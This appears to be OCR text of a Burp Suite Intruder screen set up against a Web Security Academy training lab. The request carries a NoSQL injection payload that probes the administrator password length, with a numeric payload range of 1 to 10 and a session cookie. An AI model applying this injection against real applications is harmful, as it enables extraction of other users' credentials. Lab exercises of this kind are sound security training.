 1
2
Sniper attack
Start attack
Target
:00a6.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+>+§1§+||+'a'%3d%3d
'b HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-security-academy.net
3 Cookie: session=jVLFPXamisFklta2auCc9ZH9bRcHyxYw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6.web-security-academy
.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
1 highlight
1 payload position
Length: 577
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10
Request count: 10
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 10
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Enab... Rule
§ Payloads
Resource pool
Settings
Event log (4)
All issues
Memory: 208,5MB of 3,88GB
Disabled